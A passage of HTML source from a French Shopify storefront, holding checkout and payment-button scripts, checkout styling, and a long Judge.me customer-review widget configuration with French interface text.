FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src-content="//mes-mitaines.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src-content="//mes-mitaines.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src-content="https://mes-mitaines.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mes-mitaines.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script src="//mes-mitaines.com/cdn/shop/t/2/assets/optimizer.js?v=96638510788966223941669753227" defer="defer"></script>
      
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#e7e11e","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#e7e11e","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#e7e11e","widget_enable_secondary_color":true,"widget_secondary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":true,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"Mes-Mitaines","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"fr","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Mes-Mitaines"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #e7e11e;--jdgm-secondary-color: #000;--jdgm-star-color: #e7e11e;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #e7e11e;--jdgm-paginate-color: #e7e11e;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #e7e11e}.jdgm-histogram__bar-content{background-color:#e7e11e}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#e7e11e}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e7e11e}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container 